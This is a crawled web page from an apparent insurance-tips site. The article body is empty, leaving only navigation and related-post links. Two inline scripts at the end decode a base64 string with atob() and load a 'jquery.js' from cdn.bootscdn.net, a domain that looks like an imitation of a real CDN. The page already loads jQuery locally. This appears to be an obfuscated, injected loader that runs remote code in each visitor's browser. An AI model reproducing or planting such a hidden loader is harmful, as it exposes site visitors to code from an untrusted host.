

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dehuabbs.com/chexianchangshi/88206.html
body_size: 2267
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/accelerate/orient/identify.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>医院,保险,养生三者的关系!-南京车险业务联盟</title>
    <meta name="title" content="医院,保险,养生三者的关系!-南京车险业务联盟">
    <meta name="keywords" content="医院,保险,养生三者的关系!">
    <meta name="description" content="">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="医院,保险,养生三者的关系!-南京车险业务联盟"/>
    <meta property="og:keywords" content="医院,保险,养生三者的关系!">
    <meta property="og:description" content=""/>
        <meta property="og:url" content="http://www.dehuabbs.com/chexianchangshi/88206.html"/>
    <link rel="canonical" href="http://www.dehuabbs.com/chexianchangshi/88206.html"/>
    <meta property="og:site_name" content="南京车险业务联盟"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/vacant/forbid/scale.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar acid explode HgAPkRHic" href="/"><img src="/storage/interfere/enclose/expand.png" alt="南京车险业务联盟" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">南京车险业务联盟</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/chexianchangshi/">车险常识</a></li><li><a href="/chexianjisuanqi/">车险计算器</a></li><li><a href="/qichebaoyang/">汽车保养</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>医院,保险,养生三者的关系!</h1>
                    <p class="G26tF7etUdz"><b></b><b>2023-06-05 13:39:33</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
        <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="biaoti oral">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/chexianchangshi/17245.html" title="国家又出利好政策,买商业保险可以抵税了,又能省下一笔钱,保险此时不买何时买!">国家又出利好政策,买商业保险可以抵税了,又能省下一笔钱,保险此时不买何时买!</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/chexianchangshi/17246.html" title=": 建议购买商业保险——商保比社保便宜多了">: 建议购买商业保险——商保比社保便宜多了</a><b>2021-12-24 13:15:30</b></li>
                                                    <li><a href="/chexianchangshi/17251.html" title="央视:加快发展商业养老保险的措施,完善社会保障体系助力老有所养.今天养份保险,明天保险养你">央视:加快发展商业养老保险的措施,完善社会保障体系助力老有所养.今天养份保险,明天保险养你</a><b>2022-08-10 12:22:39</b></li>
                                                    <li><a href="/chexianchangshi/17253.html" title="大病保险和商业重疾险有何区别?">大病保险和商业重疾险有何区别?</a><b>2022-05-29 11:10:08</b></li>
                                                    <li><a href="/chexianchangshi/17255.html" title="原来商业医疗险都不是保证续保终身?">原来商业医疗险都不是保证续保终身?</a><b>2021-11-29 09:21:12</b></li>
                                                    <li><a href="/chexianchangshi/17263.html" title="社保交满15年,退休能领多少钱?算完后,买“商业保险”的人笑了……">社保交满15年,退休能领多少钱?算完后,买“商业保险”的人笑了……</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/chexianchangshi/17270.html" title="商业保险理赔须知(建议收藏)">商业保险理赔须知(建议收藏)</a><b>2023-06-05 13:39:33</b></li>
                                                    <li><a href="/chexianchangshi/17277.html" title="保险期限和责任期限是什么?">保险期限和责任期限是什么?</a><b>2022-02-22 10:40:26</b></li>
                                                    <li><a href="/chexianchangshi/17279.html" title="【解读】昌平区农民商业补充医疗保障八问八答,妥妥的政府大礼包">【解读】昌平区农民商业补充医疗保障八问八答,妥妥的政府大礼包</a><b>2022-07-29 16:51:13</b></li>
                                                    <li><a href="/chexianchangshi/17281.html" title="基金经理是如何选出牛股的?">基金经理是如何选出牛股的?</a><b>2023-10-14 19:08:48</b></li>
                                            </ul>
                </div>
            </div>
        <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti balcony vacuum">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 南京车险业务联盟</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>